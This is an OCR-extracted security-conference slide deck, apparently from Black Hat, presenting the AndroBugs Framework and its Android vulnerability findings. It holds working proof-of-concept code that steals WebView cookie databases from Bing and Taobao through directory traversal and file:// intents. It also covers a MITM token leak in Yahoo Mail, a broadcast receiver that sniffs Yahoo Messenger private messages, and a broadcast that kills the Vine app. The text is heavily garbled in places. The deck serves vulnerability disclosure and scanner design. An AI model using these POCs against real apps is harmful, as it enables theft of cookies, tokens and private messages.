

|    | Android Manifest. xml 🔀                                                                                                    | Microsoft                                  |
|----|----------------------------------------------------------------------------------------------------|--------------------------------------------|
|    | xml version="1.0" encoding="utf-8"?                                                                                                    |                                            |
| 1  | <manifest android"="" android.permission.internet"="" android:versioncode="20140428" android:versionname="5.0.1.20140428" apk="" package="com.microsoft.bing&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;6&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Bing Android&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;10&lt;/td&gt;&lt;td&gt;&lt;uses-permission android:name=" res="" schemas.android.com="" xmlns:"http:=""></manifest> | Ding Android                               |
| 11 | <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"></uses-permission>                                                                                                    |                                            |
| 12 | <pre><uses-permission android:name="android.permission.READ_PHONE_STATE"></uses-permission></pre>                                                                                                    | (version: 5.0.1.20140428)                  |
| 13 | <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"></uses-permission>                                                                                                    |                                            |
| 14 |                                                                                                    |                                            |
| 15 | <pre>sign <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"></uses-permission></pre>                                                                                                    |                                            |
| 16 | si <uses-permission android:name="android.permission.CALL_PHONE"></uses-permission>                                                                                                    | Affected devices:                          |
| 17 | vestion android:name="android.permission.RECORD_AUDIO" />                                                                                                    |                                            |
| 18 | <uses-permission android:name="android.permission.SET_WALLPAPER"></uses-permission>                                                                                                    | A solution of A                            |
| 19 | <uses-permission android:name="com.android.launcher.permission.INSTALL_SHORTCUT"></uses-permission>                                                                                                    | <ul> <li>Android 2.X</li> </ul>            |
| 21 | <uses-feature android:name="android.hardware.telephony" android:required="false"></uses-feature>                                                                                                    |                                            |
| 24 | <uses-feature android:name="android.hardware.camera" android:required="false"></uses-feature>                                                                                                    | Android 3.X                                |
| 27 |                                                                                                    |                                            |
| 31 | <application android:icon="@d/search_ic_launcher" android:label="@h/search_menu_bing" android:name="com.microsoft.clien&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;37&lt;/td&gt;&lt;td&gt;&lt;pre&gt;&lt;receiver android:name=" android:theme="@style/Theme.Aria" com.microsoft.clients.bing.widget.bingwidgetprovider"=""></application>                                                                                   | <ul> <li>Android 4.0.X</li> </ul>          |
| 38 |                                                                                                    |                                            |
| 39 | <action android:name="android.appwidget.action.APPWIDGET_UPDATE"></action>                                                                                                    | · Android (1)                              |
| 40 |                                                                                                    | <ul> <li>Android 4.1.X</li> </ul>          |
| 42 | <meta-data android:name="android.appwidget.provider" android:resource="@i/search_widget_info"></meta-data>                                                                                                    |                                            |
| 45 |                                                                                                    |                                            |
| 47 |                                                                                                    |                                            |
| 51 | <provider a="" an<="" and="" android:authorities="com.microsoft.bing.provider" android:granturipermissions="true" android:name="com.microsoft.clients.core.CachedFileProvider" statistic="" td=""><td></td></provider>                                                                                                    |                                            |
|    | <pre>public boolean onCreate() {     b = new UriMatcher(-1);     b.addURI(a, "s", 1);     return true; } public ParcelFileDescriptor openFile(Uri uri, String s) {     switch(b.match(uri)))     {     default:     } }</pre>                                                                                                    |                                            |
|    | throw new FileNotFoundException((new StringBuilder()).append("Unsupported uri: ").append(uri.toString()).toString());<br>case 1: // '001'<br>return ParcelFileDescriptor.open(new File((new StringBuilder()).append(getContext() getCacheDir()).append(File.separator).append(uri.getLastPathSeg<br>}<br>public static String a = "com.microsoft.bing.provider";<br>private UriMatcher b;                                                       | ment()).toString()), 0x1000000); AndroBugs |
|    |                                                                                                    |                                            |



# Microsoft Bing Android

(version: 5.0.1.20140428)

#### POC

- The ContentProvider does not check if the input uri is valid.
- "File" is vulnerable to directory traversal.

String uri = "content://com.microsoft.bing.provider/..%2Fdatabases%2FwebviewCookiesChromium.db"; Log.i("AndroBugs", "Request stealing Uri: " + uri); InputStream is = context.getContentResolver().openInputStream(Uri.parse(uri)); copy(is, os\_dst\_file\_name);

new File("/data/data/com.microsoft.bing/databases%2FwebviewCookiesChromium.db")

# public boolean onCreate() { b = new UniMatcher(-1); b.addUR(a, "", 1); return true; } public ParcelFileDescriptor openFile(Uri uri, String s) { switch(b.match(uri))) { default: throw new FileNotFoundException((new StringBuilder()).append("Unsupported uri: ").append(uri.tottring()).toString()); case 1: // 1001' return ParcelFileDescriptor.open(new File((new StringBuilder()).append(getContext().getCacheDir()).append(File.separator).append(uri.getLastPathSegment()).toString()); ox10000000); } public static String a = "com.microsoft.bing.provider"; private UniMatcher b;

#### new File("/data/data/com.microsoft.bing/cache/..%2Fdatabases%2FwebviewCookiesChromium.db")



## BTW, Choose A Reliable Java Decompiler

|                                                                                                    | CachedFileProvider.jad -                                                                                                |                                                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| File Edit Search View Settings Language Tools Help                                                                                                    |                                                                                                    |                                                             |
| 📄 🚵 🔚 چ   松 👗 🐂 🖺 🗙   🏘   🗜   🌆 🔍 12 🌻 🖪                                                                                                    | ✓ 世   豊 幸 彊 揺 🧐 🖌 🗟                                                                                                    |                                                             |
| * + + + + + + + + + + + +                                                                                                    |                                                                                                    | <del>i</del> <del>i</del>                                   |
| public ParcelFileDescriptor openFile(Uri uri, String s)<br>{<br>switch(b.match(uri))<br>{<br>default:<br>throw new FileNotFoundException((new StringBuilder()).append(" | Unsupported uri: ").append(uri.toString()).toString());                                                                 |                                                             |
| <pre>case 1: // 1001' return ParcelFileDescriptor.open(new File((new StringBuilder()).ag }</pre>                                                                        | opend(getContext().getCacheDir()).append(File.separator).append(uri.getLastPathSegment()).toString()), 0x1000000)       |                                                             |
| public Cursor query(Uri uri, String as[], String s, String as1[], String s1                                                                                             | CachedFileProvider.class -                                                                                              | X                                                           |
| { return null;                                                                                                    | File Edit Navigation Search Help                                                                                        |                                                             |
| }                                                                                                    |                                                                                                    |                                                             |
| public int update(Uri uri, ContentValues contentvalues, String s, String<br>{<br>return 0;                                                                              | classes-dex2jar.jar 🕱                                                                                                   | This code will not always be                                |
| }<br>public static String a = "com.microsoft.bing.provider";<br>private UriMatcher b;                                                                                   | <pre>public ParcelFileDescriptor openFile(Uri paramUri, String paramString) {     switch (this.b.match(paramUri))</pre> | executed. It is not correct!                                |
| } static {} public CachedFileProvider() {} public int delete(Uri uri, String s, String as()) {} }                                                                       | <pre>@ {     default:         throw new FileNotFoundException("Unsupported uri: " + paramUri.toString(     } }</pre>    | ));                                                         |
| Line: 1 Col: 1 Num lock: ON Caps lock: OFF Insert: OFF 62                                                                                                    | <pre>return ParcelFileDescriptor.open(new File(getContext().getCacheDir() + Fil }</pre>                                 | e.separator + paramUri.getLastPathSegment()), 268435456);   |
|                                                                                                    | <pre>public Cursor query(Uri paramUri, String[] paramArrayOfString1, String param  {     return null;     } </pre>      | String1, String[] paramArrayOfString2, String paramString2) |
|                                                                                                    | public int update(Uri paramUri, ContentValues paramContentValues, String par                                            | ramString, String[] paramArrayOfString)                     |
|                                                                                                    |                                                                                                    |                                                             |

Ias

An



WebView File Access Vulnerability & Exported Components

Attack Vector



- WebView allows developers to embed a web browser into an application.
- If "setAllowFileAccess" in WebSettings is set to true or not set(true by default), it will allow other applications to read its internal files or databases with crafted url "/data/data/[package name]".





**Exported Component:** Activity

#### WebView: Allow File Access Vulnerability

```
<activity
android:theme="@style/Theme.NoBackgroundAndTitle"
android:name="com.taobac.tac.reminder.ReminderBrowserActivity"
android:launchMode="singleTask"
android:screenOrientation="portrait"
android:configChanges="keyboardHidden|orientation"
android:allowTaskReparenting="true"
android:windowSoftInputMode="stateHidden|adjustResize">
<intent-filter>
</action android:name="com.taobac.tac.ReminderActivity" />
</action android:name="android.intent.category.DEFAULT" />
<//activity>
```

#### Alibaba Taobao Android (version: 4.2.2)

AndroBugs

protected void onCreate(Bundle bundle) if(getIntent() != null && getIntent().getAction() != null && getIntent().getAction().equals("com.taobao.tao.ReminderActivity")) String s = getIntent().getStringExtra("myBrowserUrl"); if(s == null)s = "": if(s.contains("/go/tbcalendar")) TaoLog.Logd("ReminderBrowserActivity", "go to TBCalendar"); if(PanelManager.getInstance().getCurrentPanel() == null) mHandle = new SafeHandler(this); Message message = Message.obtain(); message.what = 140; message.obj = s; mHandle.sendMessage(message); } else doTrack(s); super.onCreate(bundle); 43



## Alibaba Taobao Android (version: 4.2.2)

#### **Result:**

POC

Intent intent = new

Intent("com.taobao.tao.ReminderActivity");

intent.setClassName("com.taobao.taobao",

"com.taobao.tao.reminder.ReminderBrowserActivity"); intent.addFlags(Intent.FLAG\_ACTIVITY\_SINGLE\_TOP);

intent.putExtra("myBrowserUrl",

"file:///data/data/com.taobao.taobao/databases/webviewCo okiesChromium.db"); startActivity(intent);

|                                                                                                    | te Editor                         |                                                          | <b>i</b>      |
|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------|---------------|
| APPS                                                                                                    | FILES                             | BOOK MARKS                                               | RECENT        |
| dit and the<br>listed.                                                                                                    | en click on the                   | ng the database<br>file. Only valid d<br>no.taobao/datal | atabase files |
| Cach                                                                                                    | edGeoposit                        |                                                          |               |
|                                                                                                    | i <b>on.db</b><br>14 09:37:00 rw- | rw Size: 5120                                            |               |
| and the second second se                                                                                                    | sage_db<br>/1417:26:00 rw-        | rw Size: 7168                                            |               |
| -                                                                                                    | _webview.d                        | l <b>b</b><br>rw Size: 1228                              | 8             |
| tsic.o                                                                                                    |                                   | w Size: 20480                                            |               |
|                                                                                                    | note_webvie<br>14 09:36:00 rw-    | ew.db<br>rw Size: 1228                                   | 8             |
|                                                                                                    | <b>/iew.db</b><br>14.09:38:00 rw- | rw Size: 1228                                            | 8             |
| and the second second s |                                   | Chromium.d<br>rw Size: 1638                              |               |
|                                                                                                    |                                   | ChromiumPi<br>w Size: 7168                               | rivate.db     |

#### м 🦸 🖞 (Ф) 🚥 💬 🛧 🛛 🛠 🛜 💭 🕌 9:51 ам < ТаоВао</td>

SQLite format 3@ CC-â

üÄIÓ=ÄR%sindexcookie\_timescookiesCREATE INDEX cookie\_times ON cookies (creation\_utc) ,#"tablecookiescookiesCREATE TABLE cookies (creation\_utc INTEGER NOT NULL UNIQUE PRIMARY KEY,host\_key TEXT NOT NULL,name TEXT NOT NULL,value TEXT NOT NULL,path TEXT NOT NULL,expires\_utc INTEGER NOT NULL,secure INTEGER NOT NULL,httponly INTEGER NOT NULL,last\_access\_utc INTEGER NOT

| And the second second second                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| the second second second second second second second second second second second second second second second se                                                                                                    | den se de la companya de la companya de la companya de la companya de la companya de la companya de la companya |
| Contraction of the Article of the                                                                                                    |                                                                                                    |
| All hereites                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| and the second second sec                                                                                                    | and the second second                                                                                           |
|                                                                                                    |                                                                                                    |
| The second second second second second second second second second second second second second second second se                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| the second second second second second second second second second second second second second second second se                                                                                                    |                                                                                                    |
| and the second second se                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| All of a statement of the local distribution of the local distribution          | and the second second                                                                                           |
| the second second second second second second second second second second second second second second second se                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| The second second second second second second second second second second second second second second second se                                                                                                    |                                                                                                    |
| and the second second second                                                                                                    |                                                                                                    |
| a second second s                                                                                                    |                                                                                                    |
| the state of the state of the s          |                                                                                                    |
|                                                                                                    |                                                                                                    |
| States and the                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| <ul> <li>Second second secon<br/>second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second sec</li></ul> |                                                                                                    |
|                                                                                                    |                                                                                                    |
| and the second second second                                                                                                    |                                                                                                    |
| and the second second sec                                                                                                    |                                                                                                    |
| the state proceedings to be                                                                                                    |                                                                                                    |
| and the second second se                                                                                                    |                                                                                                    |
| NAPP-SIDE                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |





Implementation of This Vector In AndroBugs Framework

### How can I check this vulnerability?

- Find function calls to package name: "Landroid/webkit/WebSettings;" → Store all the function calls
- 2. Check which source class and method names does not include function calls to "setAllowFileAccess(Z)V" → Vulnerable
- If the WebView sets "setAllowFileAccess(Boolean)" → Put it into the Static DVM Engine and report those that allow file access which are vulnerable





# SSL Vulnerability

AndroBugs Framework reports (showed as "SSL\_Security" category):
 ✓ SSL implementation issues in Java code
 ✓ WebView SSL vulnerability



Tools that help you with verify valid SSL vulnerabilities:
 ✓ Fiddler
 ✓ Burp Suite





Yahoo Mail

(100M+ downloads, Version: 4.0.4)

• Mail Settings → My Mail Account → Sync Yahoo Contacts

> The SSL certificate validation is not checked.

 Leaks all the contacts and Access Token to MITM attackers → Gets Access Token that leads Yahoo Mail's account to be compromised

| 🛋 ¥ 🔳 🛛 🖏 🛜 🖬 18:23     | 🛋 🗛 📾 🛦 🤀 🕴 🕅 🖉 🛜 🔒 🕅                                            | 18:19 | #                                                                                                    | Result                                           | Protocol                                  | Host                                                                                                    | URL                                                    |                                    |
|-------------------------|------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|------------------------------------|
|                         | < @yahoo.com.tw                                                  |       | 6                                                                                                    | 200                                              | HTTP                                      | Tunnel to                                                                                                    | by.uservoice.com:443                                   |                                    |
|                         | a) another and                                                   |       | <b>6</b> 7                                                                                                    | 200                                              | HTTP                                      | Tunnel to                                                                                                    | yahoo.uservoice.com:443                                |                                    |
| YAHOO!                  | NOTIFICATION SETTINGS                                            |       | 8 🗎                                                                                                    | 200                                              | HTTP                                      |                                                                                                    | mhr.yql.yahoo.com:443                                  |                                    |
|                         |                                                                  |       | <u> </u>                                                                                                    | 200                                              | HTTP                                      |                                                                                                    | carddav.address.yahoo.com:443                          |                                    |
|                         | Choose Sound                                                     |       | 🔹 11                                                                                                    | 207                                              | HTTPS                                     | carddav.address.yahoo.com                                                                                                  | /                                                      |                                    |
| Not vulnerae here       |                                                                  |       | 🐝 12                                                                                                    | 207                                              | HTTPS                                     | carddav.address.yahoo.com                                                                                                  |                                                        |                                    |
| Password                | U Millarda                                                       |       | 🔹 13                                                                                                    | 207                                              | HTTPS                                     | carddav.address.yahoo.com                                                                                                  | /dav/ /                                                |                                    |
|                         | Use Vibrate                                                      |       | * 14                                                                                                    | 207                                              | HTTPS                                     | carddav.address.yahoo.com                                                                                                  | /dav/ /Contacts/                                       |                                    |
| 01                      |                                                                  |       | * 17                                                                                                    | 207                                              | HTTPS                                     | carddav.address.yahoo.com                                                                                                  | /dav/ /Contacts/                                       |                                    |
| Sign In                 | Show in Status Bar                                               |       | 🔹 18<br>🔹 19                                                                                                    | 207                                              | HTTPS                                     | carddav.address.yahoo.com                                                                                                  | /dav/ /Contacts/                                       |                                    |
| Forgot password or ID?  |                                                                  |       |                                                                                                    | 207                                              | HTTPS                                     | carddav.address.yahoo.com                                                                                                  | /dav/ /Contacts/                                       |                                    |
| r orgot password of iD: | Background Data Settings                                         |       | ₩ 20<br>∰ 21                                                                                                    | 207                                              | HTTPS                                     | carddav.address.yahoo.com                                                                                                  | /dav/ /Contacts/                                       |                                    |
|                         | If disabled, the app will only send and receiv                   | ve    | ☐ 21 <sup>(1)</sup> 22                                                                                                    | 200<br>200                                       | НТТР<br>НТТР                              | Tunnel to                                                                                                    | m.mg.mail.yahoo.com:443<br>m.mg.mail.yahoo.com:443     |                                    |
|                         | messages and notifications when in view.                         |       | 22                                                                                                    | 200                                              | HTTP                                      |                                                                                                    | m.mg.mail.yahoo.com:443                                |                                    |
| Not Vulnerable          | OTHER SETTINGS                                                   |       |                                                                                                    |                                                  |                                           |                                                                                                    |                                                        |                                    |
|                         | Sync Yahoo Contacts<br>Syncs contacts with device's address book |       | User-Ager<br>Content-I<br>Content-L<br>Host: car                                                                                                    | nt: Yahoo<br>Type: te:<br>Length: :<br>Iddav.ado | oCardDAVS<br>xt/xml<br>13008<br>dress.yah |                                                                                                    | <u>/Contacts/</u> HTTP/1.<br>SyncAdapter; 4.0.4) (acer | 1<br>S56; Acer; S56; 4.4.4/KTU84P) |
| Create Account          | Use signature<br>Show a subur in Benta Die                       |       | Connectio<br>Cookie: 1<br>Accept-Er                                                                                                    | Γ=z=7ΚΡΕΙ                                        | WB70iGW                                   |                                                                                                    |                                                        |                                    |
|                         | Signatule ow MITM                                                | )     | xml ver</th <th>sion="1</th> <th>.0" encod</th> <th>ling="UTF-8" ?&gt;<x0:addres< th=""><th>sbook-multiget xmlns:x0='</th><th>'urn:ietf:params:xml:ns:carddav"</th></x0:addres<></th> | sion="1                                          | .0" encod                                 | ling="UTF-8" ?> <x0:addres< th=""><th>sbook-multiget xmlns:x0='</th><th>'urn:ietf:params:xml:ns:carddav"</th></x0:addres<> | sbook-multiget xmlns:x0='                              | 'urn:ietf:params:xml:ns:carddav"   |
|                         |                                                                  |       |                                                                                                    | 4                                                | 7                                         |                                                                                                    |                                                        | AndroBug                           |

# **black hat**

# Unfortunately, When You Login to Yahoo Mail The First Time ....



It will popup and ask if you want to "Sync contacts" ...

#### Very User-Friendly ...





# Implicit Broadcast



49



# Yahoo Messenger Android

(version: 1.8.6)

50M+ downloads

Class: com.yahoo.messenger.android.util.NotificationHandler

| public static void showMessageAlert(Context context, long I, long I1, String s, String s1, String s2)                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| {<br>if(!Preferences.getIsInForeground())                                                                                                    |  |  |  |  |
| Intent intent = new Intent("com.yahoo.android.notification.start");<br>Intent.putExtra("com.yahoo.android.notification.extra.itype", 2);<br>intent.putExtra("com.yahoo.android.notification.extra.identity", String.valueOf(I1));<br>intent.putExtra("com.yahoo.android.notification.extra.intent", "android.intent.action.VIEW");<br>intent.putExtra("com.yahoo.android.notification.extra.intent.multi", "com.yahoo.android.messenger.messages");<br>intent.putExtra("com.yahoo.android.notification.extra.intent.data", (new StringBuilder()).append(IM_TO_URI).append(I1).toString());<br>SoundManager.playSound(SoundManager.SoundEvent.ReceiveMessageAnyOtherTime);<br>String s3 = YmlUtils.convertToSpans(s2).toString();<br>if(s != null) |  |  |  |  |
| intent.putExtra("com.yahoo.android.notification.extra.title", s1);<br>intent.putExtra("com.yahoo.android.notification.extra.text", s3);<br>int i = 158 - s1.length();<br>StringBuilder stringbuilder = (new StringBuilder()).append(s1).append(": ");<br>if(s3.length() > i)<br>s3 = s3.substring(0, i);                                                                                                    |  |  |  |  |
| intent.putExtra("com.yahoo.android.notification.extra.ticker", stringbuilder.append(s3).toString()); }                                                                                                    |  |  |  |  |
| Bundle bundle = new Bundle(2);<br>bundle.putLong("buddyld", I1);<br>bundle.putString("callingActivity", "GlobalNofitications");<br>intent putExtra("com vahoo android notification extra.intent.extras", bundle);<br>context.sendOrderedBroadcast(intent, null);<br>Sending broadcast without receiver permission                                                                                                    |  |  |  |  |
| }                                                                                                    |  |  |  |  |

Yahoo Messenger is using this Notification to notify the user on receiving new message.



#### POC

#### <receiver

android:name=".SniffBroadcastReceiver"
android:exported="true"
android:label="SniffBroadcastReceiver" >

<intent-filter android:priority="999">

<action android:name="com.yahoo.android.notification.start" /> </intent-filter> </receiver>

public class SniffBroadcastReceiver extends BroadcastReceiver {

#### @Override

public void onReceive(Context context, Intent intent) {

if ("com.yahoo.android.notification.start".equals(intent.getAction())) {
 Bundle bundle = intent.getExtras();

if (bundle == null) return;

Log.i("AndroBugs", "Title=" + bundle.getString("com.yahoo.android.notification.extra.title", "[empty]")); Log.i("AndroBugs", "Text=" + bundle.getString("com.yahoo.android.notification.extra.text", "[empty]")); Log.i("AndroBugs", "Ticker=" + bundle.getString("com.yahoo.android.notification.extra.ticker", "[empty]"));

| _ |                                                                    |        |
|---|--------------------------------------------------------------------|--------|
|   | ■ 命令提示字元 - adb shell - □                                           | ×      |
|   | shell@acer_\$56:/ \$ logcat ¦ grep AndroBugs                       | $\sim$ |
|   | I/AndroBugs(31531): Title=androbugs                                |        |
|   | I/AndroBugs(31531): Text=Hey                                       |        |
|   | I/AndroBugs(31531): Ticker=androbugs: Hey                          |        |
|   | I/AndroBugs(31531): Title=androbugs                                |        |
|   | I/AndroBugs(31531): Text=Your message is leaking haha              |        |
|   | I/AndroBugs(31531): Ticker=androbugs: Your message is leaking haha |        |
|   |                                                                    |        |

A malicious app with the highest priority to receive the Yahoo Messenger's broadcast.

#### When somebody sends you a private message, the message is leaking.





Dynamically Registered Unprotected BroadcastReceiver

Android developers sometimes forget to protect dynamically registered BroadcastReceiver. They only notice the security protection of statically registered BroadcastReceiver in AndroidManifest.xml



**Keypoint:** The dynamically registered BroadcastReceiver must do some sensitive things after receiving the broadcast.



# **ackhat** Twitter Vine Android (version: 2.0.3)

- It registers a BroadcastReceiver in its base Activity. On receiving the "co.vine.android.FINISH" broadcast, it will terminate the app (Normally, you cannot force to terminate another app without system privilege).
- Result: Users cannot always use the Vine App if the "co.vine.android.FINISH" broadcasts repeatedly.

```
// Class: co.vine.android.BaseActionBarActivity
                                                                                                     Vulnerable Code
private final BroadcastReceiver mFinishReceiver = new BroadcastReceiver()
            public void onReceive(Context paramAnonymousContext, Intent paramAnonymousIntent)
             if ((paramAnonymousIntent != null) && ("co.vine.android.FINISH".equals(paramAnonymousIntent.getAction())))
              BaseActionBarActivity.this.finish();
};
public void onCreate(Bundle paramBundle, int paramInt, boolean paramBoolean1, boolean paramBoolean2)
  registerReceiver(this.mFinishReceiver, "co.vine.android.FINISH");
                                          //On running the following code, Vine Android will terminate after 15 secs.
                                                                                                                             POC
                                           Intent i = new Intent("co.vine.android.FINISH");
                                           PendingIntent pi = PendingIntent.getBroadcast(context, 0, i, 0);
